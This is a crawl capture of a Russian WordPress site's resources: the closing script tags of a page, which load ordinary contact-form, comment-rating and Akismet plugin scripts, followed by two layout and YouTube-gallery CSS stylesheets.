} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"91c4ac479b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=52467492&current-layout=single%7C%7Cpost%7C%7C130005
body_size: 1399
content:
div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}